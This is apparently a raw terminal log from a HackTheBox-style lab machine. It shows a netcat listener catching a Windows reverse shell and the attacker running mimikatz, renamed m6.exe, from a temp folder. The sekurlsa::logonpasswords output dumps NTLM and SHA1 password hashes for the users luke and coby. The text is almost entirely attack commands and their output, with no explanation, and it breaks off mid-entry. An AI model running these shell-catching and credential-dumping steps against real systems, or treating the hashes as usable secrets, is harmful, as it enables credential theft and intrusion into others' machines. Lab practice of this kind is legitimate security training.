 root@ENGINEERING:/home/cbjs/htb/re/RE-payload# rlwrap -cAr nc -lvp 6668
Listening on 0.0.0.0 6668
Connection received on re.htb 49913
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

cd C:\windows\temp
cd C:\windows\temp

.\m6.exe
.\m6.exe

  .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

sekurlsa::logonpasswords

Authentication Id : 0 ; 17122154 (00000000:0105436a)
Session           : Service from 0
User Name         : ip
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 12/17/2024 2:04:02 PM
SID               : S-1-5-82-2359649977-1374170412-3968214469-3270360982-3132161048
        msv :
        tspkg :
        wdigest :
         * Username : RE$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :

Authentication Id : 0 ; 99223 (00000000:00018397)
Session           : Batch from 0
User Name         : luke
Domain            : RE
Logon Server      : RE
Logon Time        : 12/16/2024 5:50:14 PM
SID               : S-1-5-21-311800348-2366743891-1978325779-1001
        msv :
         [00000003] Primary
         * Username : luke
         * Domain   : RE
         * NTLM     : 3670611a3c1a68757854520547ab5f24
         * SHA1     : cfb0c5babedce9b6d72f13f2ce205e1eb4eebd21
        tspkg :
        wdigest :
         * Username : luke
         * Domain   : RE
         * Password : (null)
        kerberos :
         * Username : luke
         * Domain   : RE
         * Password : (null)
        ssp :
        credman :

Authentication Id : 0 ; 99022 (00000000:000182ce)
Session           : Batch from 0
User Name         : coby
Domain            : RE
Logon Server      : RE
Logon Time        : 12/16/2024 5:50:14 PM
SID               : S-1-5-21-311800348-2366743891-1978325779-1000
        msv :
         [00000003] Primary
         * Username : coby
         * Domain   : RE
         * NTLM     : fa88e03e41fdf7b707979c50d57c06cf
         * SHA1     : 7e7e2d4da4a1d6947ab286492fc3211fb70ba4c4
        tspkg :
        wdigest :
         * Username : coby
         * Domain   : RE
         * Password : (null)
        kerberos :
         * Username : coby
         * Domain   : RE
         * Password : (null)
        ssp :
        credman :

Authentication Id : 0 ; 69688 (00000000:00011038)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager